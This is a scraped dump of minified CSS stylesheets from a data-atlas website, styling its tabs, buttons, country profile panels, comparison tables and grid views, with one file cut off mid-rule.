li.top-topic{margin-left:1em;line-height:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after{border-bottom:0}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a{font-size:14px;font-weight:normal;padding-top:0.3em;padding-bottom:0.3em}div#atlas-header ul#atlas-tabs.atlas-lefter li.last,div#atlas ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.last,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last{padding-bottom:0}div#atlas-header ul#atlas-tabs.buttons,div#atlas ul#atlas-tabs.buttons,div#snowflake-menu ul#atlas-tabs.buttons,div#atlas-header.menu-on-left ul#atlas-tabs.buttons,div#atlas.menu-on-left ul#atlas-tabs.buttons,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons,div#atlas-header #menu-holder ul#atlas-tabs.buttons,div#atlas #menu-holder ul#atlas-tabs.buttons,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons,div#atlas #atlas-tab-content ul#atlas-tabs.buttons,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons{list-style-type:none;padding:0;margin:0;display:flex;justify-content:center}div#atlas-header ul#atlas-tabs.buttons li,div#atlas ul#atlas-tabs.buttons li,div#snowflake-menu ul#atlas-tabs.buttons li,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li,div#atlas.menu-on-left ul#atlas-tabs.buttons li,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li,div#atlas-header #menu-holder ul#atlas-tabs.buttons li,div#atlas #menu-holder ul#atlas-tabs.buttons li,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li{margin:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a{border-radius:2px 0 0 2px;border-right-width:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a{border-radius:0 2px 2px 0;border-left-width:0}div#atlas-header ul#atlas-tabs.buttons li a,div#atlas ul#atlas-tabs.buttons li a,div#snowflake-menu ul#atlas-tabs.buttons li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a,div#atlas.menu-on-left ul#atlas-tabs.buttons li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a,div#atlas #menu-holder ul#atlas-tabs.buttons li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a{font-family:'PT Sans',sans-serif;font-size:0.8em;font-weight:normal;border:1px solid rgba(32,80,190,0.2);text-decoration:none;display:inline-block;color:#2050be;background:#f0f0f0;padding:0.6em 1.2em}div#atlas-header ul#atlas-tabs.buttons li a.active,div#atlas ul#atlas-tabs.buttons li a.active,div#snowflake-menu ul#atlas-tabs.buttons li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a.active{color:#444;background:#fff;font-weight:bold}div#atlas-header ul#atlas-tabs.buttons.matrix,div#atlas ul#atlas-tabs.buttons.matrix,div#snowflake-menu ul#atlas-tabs.buttons.matrix,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix{margin-bottom:20px}div#atlas-header ul#atlas-tabs.buttons.matrix li a,div#atlas ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a{font-size:16px;font-weight:bold;text-transform:uppercase;background:#fff;color:#444;transition:color 0.3s ease,background-color 0.3s ease}div#atlas-header ul#atlas-tabs.buttons.matrix li a:hover,div#atlas ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover{background:#f5f5f5}div#atlas-header ul#atlas-tabs.buttons.matrix li a.active,div#atlas ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active{color:#fff;background:#2050be;border-color:#2050be}div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,div#atlas ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{width:auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:right}html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:left}div#atlas-header .yodatai-description,div#atlas .yodatai-description,div#snowflake-menu .yodatai-description{margin:15px 0}div#atlas-header .yodatai-description .icon,div#atlas .yodatai-description .icon,div#snowflake-menu .yodatai-description .icon{display:none}div#atlas-header #indicator .yodatai-description,div#atlas #indicator .yodatai-description,div#snowflake-menu #indicator .yodatai-description{margin-top:0}.premium#atlas .buttons#atlas-tabs{margin-top:10px}.premium#atlas .buttons#atlas-tabs li h2 a{border-color:#999;color:#999}#atlas-chrome-app-install{width:241px;height:30px;background:transparent url('/Img/v2/atlas/btn_get_wda.png') no-repeat top;display:none;float:right}html[dir='rtl'] #atlas-chrome-app-install{float:left}#atlas-chrome-app-install:hover{background-position:bottom}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Atlas/region.4891ca41ed26237fa3e0d6e17d4d76e19dee2e15.less
body_size: 1571
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder div#divider{border-bottom:1px solid #bfcce6;padding-bottom:25px}html:not([dir='rtl']) .v7#site-holder div#divider{margin-left:-15px}html[dir='rtl'] .v7#site-holder div#divider{margin-right:-15px}html:not([dir='rtl']) .v7#site-holder div#divider{padding-left:15px}html[dir='rtl'] .v7#site-holder div#divider{padding-right:15px}.v7#site-holder div#divider.no-border{border-bottom:none;margin-bottom:0;padding-bottom:0}.v7#site-holder div#divider small{font-size:14px;font-weight:normal;color:#292929}.v7#site-holder div#divider h1{margin:0;font-size:30px;font-weight:bold;font-style:normal;letter-spacing:-0.2px;color:#222240;margin-bottom:30px}.v7#site-holder div#divider div.facts{display:flex}.v7#site-holder div#divider div.facts ul li{color:#292929;width:auto}.v7#site-holder div#divider div.facts ul li.end-of-group{margin-bottom:0}.v7#site-holder div#divider div.facts ul li.start-of-group{margin-top:0}.v7#site-holder div#divider div.facts ul li span{color:#6080c0;font-weight:normal}.v7#site-holder div#divider div.facts ul li a{line-height:1.4;border-bottom:1px dotted transparent;transition:border 0.3s ease}.v7#site-holder div#divider div.facts ul li a:hover{border-color:#2050be}.v7#site-holder div#divider div.instant li{color:#000;line-height:1.29;min-height:20px;margin-bottom:0;padding:7px}.v7#site-holder div#divider div.instant li span{color:#6c6c6c;vertical-align:baseline}.v7#site-holder div#divider div.instant li small{color:#6c6c6c;font-size:smaller}.v7#site-holder div#divider div.instant li a{font-weight:normal}.v7#site-holder div#divider div.instant li:nth-child(2n+1){background:#f4f6fa}.v7#site-holder div#divider div.instant li.light-bg{background:#fff}.v7#site-holder div.nomargin#divider{margin-left:-15px;margin-right:0;padding-left:15px;padding-right:0}html[dir='rtl'] .v7#site-holder div.nomargin#divider{margin-left:0;margin-right:-15px;padding-left:0;padding-right:15px}.v7#site-holder div.nomargin#divider div ul li{width:450px}.v7#site-holder div#atlas.new div.atlas-tab-content{border-left:1px solid #bfcce6;box-shadow:none;box-sizing:border-box}html[dir='rtl'] .v7#site-holder div#atlas.new div.atlas-tab-content{border-left:0;border-right:1px solid #bfcce6;margin-left:0;padding-left:0;padding-right:15px}div#atlas-header>span.like-header{display:inline-block;margin-bottom:15px;font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;font-weight:bold}div#atlas h2{margin:0 0 15px}div#atlas table.knoema-table tbody td a,div#atlas table.knoema-table tbody td a:visited{color:#2050be}div#atlas ul.indicator-column{position:relative}div#tables-holder h3.h3-scale,div#tables-holder h3.h3-growth{display:none}div#tables-holder table.knoema-table.compare{width:100%;margin:0 0 30px 0}div#tables-holder table.knoema-table.compare a{color:#2050be;direction:ltr;unicode-bidi:embed}div#tables-holder table.knoema-table.compare thead{font-size:11pt}div#tables-holder table.knoema-table.compare thead th{text-transform:uppercase;background:#f0f0ec;color:#222240;font-size:16px;font-weight:bold;padding-left:10px;height:30px}html[dir='rtl'] div#tables-holder table.knoema-table.compare thead th{padding-left:0px;padding-right:10px}div#tables-holder table.knoema-table.compare thead th.indicator{font-size:16px}html[dir='rtl'] div#tables-holder table.knoema-table.compare thead th.indicator{padding-right:0px}div#tables-holder table.knoema-table.compare th{text-align:right;font-weight:normal}html[dir='rtl'] div#tables-holder table.knoema-table.compare th{text-align:left}div#tables-holder table.knoema-table.compare th.indicator{width:210px;text-align:left}html[dir='rtl'] div#tables-holder table.knoema-table.compare th.indicator{text-align:right}div#tables-holder table.knoema-table.compare th,div#tables-holder table.knoema-table.compare td{font-size:16px}div#tables-holder table.knoema-table.compare th:last-child,div#tables-holder table.knoema-table.compare td:last-child{padding-right:10px}html[dir='rtl'] div#tables-holder table.knoema-table.compare th:last-child,html[dir='rtl'] div#tables-holder table.knoema-table.compare td:last-child{padding-right:0px}div#tables-holder table.knoema-table.compare th a,div#tables-holder table.knoema-table.compare td a{text-decoration:none;font-weight:bold}div#tables-holder table.knoema-table.compare td{padding-bottom:10px;text-align:right;vertical-align:middle}html[dir='rtl'] div#tables-holder table.knoema-table.compare td{text-align:left}div#tables-holder table.knoema-table.compare td span{font-weight:normal;display:block}div#tables-holder table.knoema-table.compare td span.scale-change{display:none}div#tables-holder table.knoema-table.compare tbody td{height:32px}div#tables-holder table.knoema-table.compare .small,div#tables-holder table.knoema-table.compare .no-data{font-size:14px;color:#6080c0}div#tables-holder table.knoema-table.compare tr:nth-child(2n + 1){background-color:#fff}div#tables-holder table.knoema-table.compare tr:nth-child(2n){background-color:#f5f5f5}div#divider{border-bottom:1px solid #eee;padding-bottom:10px;min-height:195px;font-size:14px;margin-bottom:20px}div#divider.no-border{border-bottom:none;margin-bottom:0;padding-bottom:0}div#divider small{font-weight:bold;color:#888}div#divider a{text-decoration:none;display:inline-block;font-weight:bold}div#divider a.button{padding:4px 12px;font-size:inherit;border:none;transition:background-color 0.3s ease}div#divider a.button:hover{background-color:#193e92}div#divider h1{margin:0;font-weight:normal;font-size:18pt;font-family:'PT Sans',sans-serif;margin-bottom:7px;line-height:1}div#divider .compact-under-flag-buttons{padding-top:10px;padding-bottom:10px}div#divider .compact-under-flag-buttons a{font-weight:normal;border-radius:12px}html:not([dir='rtl']) div#divider .compact-under-flag-buttons a{margin-right:10px}html[dir='rtl'] div#divider .compact-under-flag-buttons a{margin-left:10px}div#divider .compact-under-flag-buttons a.view-country-profile{text-transform:none;background-color:#2050be}div#divider .compact-under-flag-buttons a.view-country-profile:hover,div#divider .compact-under-flag-buttons a.view-country-profile:focus{background-color:#193e92}div#divider div.flag{width:227px;margin:0 -5px -5px -5px;padding:5px;background:url(/Img/v2/atlas/default-datasource.png) 75px center no-repeat;background-position-y:30px}html:not([dir='rtl']) div#divider div.flag{float:left}html[dir='rtl'] div#divider div.flag{float:right}html:not([dir='rtl']) div#divider div.flag{margin-right:15px}html[dir='rtl'] div#divider div.flag{margin-left:15px}div#divider div.flag .under-flag-buttons{clear:both;display:flex;margin-top:10px}div#divider div.flag .under-flag-buttons a.button{flex:auto;padding:8px}html:not([dir='rtl']) div#divider div.flag .under-flag-buttons a.button:not(:last-child){margin-right:10px}html[dir='rtl'] div#divider div.flag .under-flag-buttons a.button:not(:last-child){margin-left:10px}div#divider div{overflow:hidden}div#divider div img.flag,div#divider div div.flag_img{width:inherit;height:151px;box-shadow:0 0 5px rgba(0,0,0,0.1);display:inline-block;vertical-align:middle}div#divider div.facts{display:flex}div#divider div.facts ul{margin-bottom:0;flex:1;min-width:305px}html:not([dir='rtl']) div#divider div.facts ul:first-child{margin-right:20px}html[dir='rtl'] div#divider div.facts ul:first-child{margin-left:20px}div#divider div.facts ul li{margin-bottom:0.5em}div#divider div.facts ul li.end-of-group{margin-bottom:5px}div#divider div.facts ul li.start-of-group{margin-top:5px}div#divider div.facts ul li a{line-height:1.4;border-bottom:1px dotted transparent;transition:border 0.3s ease}div#divider div.facts ul li a:hover{border-color:#2050be}div#divider div li span{display:inline-block;margin-right:10px;font-weight:bold}html[dir='rtl'] div#divider div li span{margin-left:10px;margin-right:0px}div#divider div li a{background:none;font-size:100%;padding:0;color:#2050be}div#divider div li img{width:10px;height:10px}html:not([dir='rtl']) div#divider div li img{margin-right:5px}html[dir='rtl'] div#divider div li img{margin-left:5px}div.nomargin#divider{margin-left:0}div.nomargin#divider div ul li{width:440px}div.nopadding#divider{margin-left:0;min-height:0;padding-bottom:0}ul#indicators div li{float:left;width:300px}div#hash-related-pages div#home-box h3{font:12pt 'PT Sans',sans-serif}div#site-holder div#site-main div#atlas.new div#menu-holder{width:225px;padding-top:15px;padding-bottom:10px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas.new div#menu-holder{float:left}html[dir='rtl'] div#site-holder div#site-main div#atlas.new div#menu-holder{float:right}html:not([dir='rtl']) div#site-holder div#site-main div#atlas.new div#menu-holder{margin-right:0 !important}html[dir='rtl'] div#site-holder div#site-main div#atlas.new div#menu-holder{margin-left:0 !important}html:not([dir='rtl']) div#site-holder div#site-main div#atlas.new div#menu-holder ul li{margin-right:2em}html[dir='rtl'] div#site-holder div#site-main div#atlas.new div#menu-holder ul li{margin-left:2em}html:not([dir='rtl']) div#site-holder div#site-main div#atlas.new div#menu-holder ul li{margin-left:0}html[dir='rtl'] div#site-holder div#site-main div#atlas.new div#menu-holder ul li{margin-right:0}div#site-holder div#site-main div#atlas.new div#atlas-tab-content{position:static !important}div#site-holder div#site-main div#atlas.new div.atlas-tab-content{margin:0;padding-top:15px;min-height:600px;box-shadow:inset 3px 0px 3px -2px #d7d7d7;overflow:hidden}html:not([dir='rtl']) div#site-holder div#site-main div#atlas.new div.atlas-tab-content{padding-left:20px}html[dir='rtl'] div#site-holder div#site-main div#atlas.new div.atlas-tab-content{padding-right:20px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas.new div.atlas-tab-content{padding-right:0}html[dir='rtl'] div#site-holder div#site-main div#atlas.new div.atlas-tab-content{padding-left:0}html.no-boxshadow div#site-holder div#site-main div#atlas.new div.atlas-tab-content{border-left:2px solid #d7d7d7;width:678px}html.no-boxshadow[dir='rtl'] div#site-holder div#site-main div#atlas.new div.atlas-tab-content{border-left:none;border-right:2px solid #d7d7d7}div#site-holder div#site-main div#atlas.new div.atlas-tab-content p.atlas-banner{display:table-cell;vertical-align:middle}html[dir='rtl'] #atlas-result-item div .new#atlas div.atlas-tab-content{margin-left:-10px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Nav/tag.6e5a7aec7af1bb92d3ee49e2899184e288fc5f6d.less
body_size: 1288
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div.view div#page-header div#page-header-title{margin:15px}div.view div#page-header div#page-header-title h2{margin:0;padding:0;font:18pt 'PT Sans',sans-serif}html[dir='rtl'] div.view div#page-header div#page-header-title{margin:15px}html[dir='rtl'] div#page-actions{padding-right:15px}div#home-box{padding:30px 15px 0 15px;min-height:500px}div#home-box #see-also{padding:0}div.grid-view{display:block}div.grid-view.half>div{width:425px;float:left;margin-left:53px;padding:0px}div.grid-view.half>div:first-child{margin-left:0px;width:430px}div.grid-view h1{font-size:120%;margin-top:0px;margin-bottom:0px}div.grid-view div.scroller{display:none;width:80px;margin-top:-20px;float:right;text-align:center;position:relative}div.grid-view div.scroller img{cursor:pointer}div.grid-view div.scroller span{top:-2px;left:10px;position:absolute;width:60px;text-align:center}div.grid-view div.scrollable{overflow:hidden;width:915px;padding-left:15px;margin-left:-15px;height:178px}div.grid-view li{display:inline-block;position:relative;margin-left:50px;vertical-align:top;padding-bottom:20px}html[dir='rtl'] div.grid-view li{margin-left:0px;margin-right:50px}div.grid-view li:first-child{margin-left:0px}div.grid-view li.first{margin-left:0px}html[dir='rtl'] div.grid-view li.first{margin-right:0}div.grid-view li a{color:Black;text-decoration:none;font:10pt 'PT Sans',sans-serif}div.grid-view li>a{display:table-cell;vertical-align:middle;width:180px;height:110px;border:1px solid silver;text-align:center;background-color:#eee}div.grid-view li>a[href]{background-color:#fff;background-image:url(/img/v2/shared/page.png);background-repeat:no-repeat;background-position:center}div.grid-view li>a.page{background-image:url(/img/v2/shared/page.png)}div.grid-view li>a.dataset{background-image:url(/img/v2/shared/dataset.png)}div.grid-view li>a.presentation{background-image:url(/img/v2/shared/presentation.png)}div.grid-view li>a div{width:180px;height:110px;background-repeat:no-repeat}div.grid-view li span{width:180px;height:53px;display:block;text-align:center;overflow:hidden;font-family:'PT Sans',sans-serif;font-size:10pt}div.grid-view li span a h3{font:10pt 'PT Sans',sans-serif;margin:0}div.grid-view h1 a{text-decoration:none}div.grid-view ul{margin-bottom:0px;padding:0px;position:relative}html[dir='rtl'] div.grid-view ul{padding:0}div.sorting{float:right;font:bold 9pt 'PT Sans',sans-serif}html[dir='rtl'] div.sorting{float:left;margin-left:15px}div.sorting span{float:right;margin-top:10px}html[dir='rtl'] div.sorting span{float:left}div.sorting ul#sort{list-style:none;padding:0;margin:5px 15px 0 10px;display:inline-block;vertical-align:text-top}div.sorting ul#sort 